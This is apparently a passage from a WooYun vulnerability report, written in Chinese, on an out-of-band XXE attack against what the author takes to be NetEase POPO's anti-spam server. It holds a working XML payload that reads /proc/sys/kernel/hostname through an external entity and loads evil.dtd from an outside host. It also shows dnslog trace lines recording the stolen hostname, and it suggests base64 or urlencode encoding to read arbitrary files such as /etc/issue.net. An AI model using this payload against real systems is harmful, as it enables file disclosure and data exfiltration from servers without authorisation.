 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY % payload SYSTEM "file:///proc/sys/kernel/hostname">
<!ENTITY % dtd SYSTEM "http://*.*.*.*:8080/xml/evil.dtd">
%dtd;
%send;
]>
<propfind xmlns="DAV:"><allprop/></propfind>
cloudeye apache日志：
域名 DNS Apache
66ae2b.dnslog.info DNS日志(0) 清空 Apache日志(2) 清空
Trace Log：
[28/Apr/2016:14:43:52 +0800] 106.2.32.66 - - 66ae2b.dnslog.info GET / HTTP/1.1 200 "Java/1.6.0_36" "-"
[28/Apr/2016:14:55:58 +0800] 106.2.32.66 - - 66ae2b.dnslog.info GET /?xml1=classa-popoatispam1 HTTP/1.1 200 "Java/1.6.0_36" "-"
www.wooyun.org
获取的hostname为：classa-popoatispam1，貌似是网易popo的反垃圾邮件系统
由于读取带有换行符、#、<、>等特殊符号文件内容时，会破坏xml语法结构，导致payload无法正常解析，所以还做不到任意文
件读取，可以尝试寻找base64、urlencode编码方法来解决，反正我是没有搞定/(ㄒoㄒ)/~~
但是也可以读到好多有价值的内容，比如读取/etc/issue.net: